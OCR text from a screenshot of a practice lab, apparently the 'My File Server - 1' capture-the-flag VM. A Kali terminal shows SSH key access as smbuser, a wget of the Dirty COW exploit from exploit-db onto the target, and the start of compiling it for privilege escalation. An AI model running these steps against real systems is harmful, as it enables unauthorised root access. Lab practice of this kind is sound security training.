 My_file_server_1 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
################################################################################
# Armour Infosec #
# --------- www.armourinfosec.com ------------ #
# My File Server - 1 #
# Designed By :- Akanksha Sachin Verma
# Twitter :- @akankshavermasv
IP:127.0.0.1
Hostname: fileserver
CentOS Linux 7 (Core)
Kernel 3.10.0-229.el7.x86_64 on an x86_64
fileserver login:
Buscar en Inicio
Detalles
kali-linux-2025.4-virtualbox-amd64 (Inicio) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
17:09
smbuser@fileserver:~
Session Actions Edit View Help
┌──(root㉿kali)-[~/.ssh]
└─# cat id_ed25519.pub > authorized_keys
┌──(root㉿kali)-[~/.ssh]
└─# ssh smbuser@192.168.1.92
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
################################################################################
# Armour Infosec #
# --------- www.armourinfosec.com ------------ #
# My File Server - 1 #
# Designed By :- Akanksha Sachin Verma #
# Twitter :- @akankshavermasv #
################################################################################
Last login: Mon Mar  9 01:37:36 2026 from 192.168.1.86
[smbuser@fileserver ~]$ uname -r
3.10.0-229.el7.x86_64
[smbuser@fileserver ~]$ wget https://www.exploit-db.com/download/40616 -O cowroot.c
--2026-03-09 01:57:53--  https://www.exploit-db.com/download/40616
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4963 (4.8K) [application/txt]
Saving to: ‘cowroot.c’
100%[======================================>] 4,963 --.-K/s in 0s
2026-03-09 01:57:53 (1.26 GB/s) - ‘cowroot.c’ saved [4963/4963]
[smbuser@fileserver ~]$ gcc cowroot.c -o cowroot -thread
gcc: error: unrecognized command line option ‘-thread’
[smbuser@fileserver ~]$ gcc cowroot.c -o cowroot -pthread
cowroot.c: In function ‘procselfmemThread’:
cowroot.c:99:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [enabled by default]
lseek(f,map,SEEK_SET);
^
In file included from cowroot.c:28:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
CTRL DERECHA
6 elementos